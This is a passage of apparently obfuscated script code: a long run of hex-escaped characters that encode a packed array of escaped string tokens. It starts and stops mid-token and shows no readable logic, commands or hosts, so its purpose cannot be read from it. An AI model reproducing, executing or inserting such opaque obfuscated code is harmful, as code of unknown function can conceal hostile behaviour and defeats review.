C\x61\x5C\x6E\x5C\x37\x5C\x6B\x5C\x72\x5C\x62\x5C\x31\x63\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x4D\x5C\x62\x5C\x31\x39\x5C\x72\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x37\x5C\x6B\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x67\x5C\x71\x5C\x31\x69\x5C\x37\x5C\x6B\x5C\x70\x5C\x34\x5C\x67\x27\x2C\x27\x5C\x70\x5C\x31\x62\x5C\x71\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x31\x32\x5C\x70\x5C\x34\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x37\x5C\x6B\x5C\x70\x5C\x31\x62\x27\x2C\x27\x5C\x71\x5C\x61\x5C\x6E\x5C\x62\x5C\x31\x38\x5C\x72\x5C\x37\x5C\x31\x32\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x27\x2C\x27\x5C\x46\x5C\x67\x5C\x7A\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x6B\x27\x2C\x27\x5C\x72\x5C\x34\x5C\x78\x5C\x4D\x5C\x37\x5C\x6A\x5C\x70\x5C\x36\x5C\x6B\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x6F\x5C\x37\x5C\x6A\x5C\x70\x5C\x36\x5C\x6B\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x36\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x31\x35\x27\x2C\x27\x5C\x31\x35\x5C\x65\x5C\x37\x5C\x6A\x5C\x70\x5C\x36\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x36\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x67\x5C\x7A\x5C\x61\x5C\x6E\x5C\x62\x5C\x31\x64\x27\x2C\x27\x5C\x65\x5C\x38\x5C\x53\x5C\x6E\x5C\x36\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x62\x5C\x31\x62\x27\x2C\x27\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x6E\x5C\x36\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x78\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x35\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x5A\x27\x2C\x27\x5C\x72\x5C\x59\x5C\x6E\x5C\x37\x5C\x31\x33\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x38\x5C\x31\x30\x5C\x72\x5C\x37\x5C\x31\x33\x5C\x70\x5C\x34\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x4D\x5C\x38\x5C\x31\x30\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x72\x5C\x34\x5C\x5A\x5C\x6E\x5C\x37\x5C\x31\x37\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x38\x5C\x5A\x5C\x72\x5C\x37\x5C\x31\x37\x5C\x70\x5C\x34\x5C\x57\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x34\x5C\x57\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x4D\x5C\x37\x5C\x31\x37\x5C\x70\x5C\x34\x5C\x57\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x57\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x38\x5C\x5A\x5C\x6F\x5C\x65\x5C\x34\x5C\x57\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x67\x5C\x47\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x38\x5C\x5A\x5C\x6F\x5C\x65\x5C\x34\x5C\x57\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x34\x5C\x57\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x57\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x61\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x31\x33\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x5A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x31\x33\x5C\x70\x5C\x34\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x36\x5C\x7A\x5C\x30\x5C\x35\x5C\x6F\x5C\x59\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x70\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x38\x5C\x57\x5C\x6E\x5C\x38\x27\x2C\x27\x5C\x55\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x42\x5C\x72\x5C\x59\x5C\x6E\x27\x2C\x27\x5C\x37\x5C\x31\x36\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x36\x5C\x42\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x4D\x5C\x34\x5C\x38\x27\x2C\x27\x5C\x65\x5C\x36\x5C\x43\x5C\x31\x6B\x5C\x72\x5C\x37\x5C\x31\x36\x5C\x61\x5C\x54\x5C\x56\x27\x2C\x27\x5C\x46\x5C\x67\x5C\x31\x68\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x67\x5C\x31\x66\x27\x2C\x27\x5C\x72\x5C\x36\x5C\x42\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x38\x5C\x57\x5C\x72\x27\x2C\x27\x5C\x34\x5C\x49\x5C\x65\x5C\x37\x5C\x31\x36\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x38\x5C\x55\x5C\x72\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x70\x5C\x38\x5C\x57\x5C\x6E\x5C\x38\x5C\x55\x5C\x71\x5C\x52\x5C\x31\x31\x27\x2C\x27\x5C\x65\x5C\x36\x5C\x42\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x42\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x42\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x38\x5C\x56\x5C\x6E\x5C\x38\x5C\x58\x5C\x61\x27\x2C\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x55\x5C\x72\x5C\x36\x5C\x42\x5C\x6E\x5C\x37\x27\x2C\x27\x5C\x31\x6A\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x5C\x37\x5C\x68\x5C\x72\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x36\x5C\x68\x5C\x61\x5C\x6E\x5C\x38\x5C\x59\x5C\x72\x5C\x37\x27\x2C\x27\x5C\x31\x6A\x5C\x70\x5C\x34\x5C\x55\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x55\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x34\x5C\x55\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x37\x5C\x69\x5C\x72\x5C\x67\x5C\x31\x68\x5C\x65\x5C\x61\x5C\x4D\x5C\x38\x5C\x56\x27\x2C\x27\x5C\x72\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x37\x5C\x69\x5C\x70\x5C\x34\x5C\x67\x5C\x71\x27\x2C\x27\x5C\x31\x69\x5C\x37\x5C\x69\x5C\x70\x5C\x34\x5C\x67\x5C\x71\x5C\x31\x34\x5C\x38\x5C\x6B\x27\x2C\x27\x5C\x31\x35\x5C\x37\x5C\x31\x6A\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x34\x5C\x55\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x55\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x37\x5C\x69\x5C\x70\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x55\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x46\x5C\x67\x5C\x32\x5C\x65\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x50\x5C\x46\x5C\x34\x5C\x31\x66\x5C\x72\x5C\x34\x5C\x55\x5C\x4D\x5C\x34\x5C\x38\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x72\x5C\x72\x5C\x72\x5C\x34\x5C\x31\x66\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x34\x5C\x37\x5C\x46\x5C\x62\x5C\x31\x67\x5C\x70\x5C\x34\x5C\x31\x66\x5C\x65\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x63\x5C\x31\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x34\x5C\x4B\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x27\x2C\x27\x5C\x34\x5C\x43\x5C\x46\x5C\x37\x5C\x68\x5C\x70\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x31\x76\x5C\x72\x5C\x38\x5C\x59\x5C\x70\x5C\x34\x5C\x31\x66\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x37\x5C\x68\x5C\x70\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x67\x5C\x32\x5C\x61\x5C\x6E\x5C\x67\x5C\x39\x5C\x65\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x38\x5C\x56\x5C\x6E\x5C\x38\x27\x2C\x27\x5C\x58\x5C\x6E\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x34\x5C\x55\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x61\x5C\x52\x5C\x61\x27\x2C\x27\x5C\x52\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x59\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x59\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x31\x36\x5C\x72\x5C\x59\x5C\x4D\x5C\x34\x5C\x67\x27\x2C\x27\x5C\x31\x6B\x5C\x72\x5C\x63\x5C\x34\x5C\x31\x35\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x31\x65\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x72\x5C\x72\x5C\x63\x5C\x36\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x4D\x27\x2C\x27\x5C\x50\x5C\x46\x5C\x34\x5C\x31\x36\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x38\x5C\x31\x32\x5C\x72\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x38\x5C\x31\x33\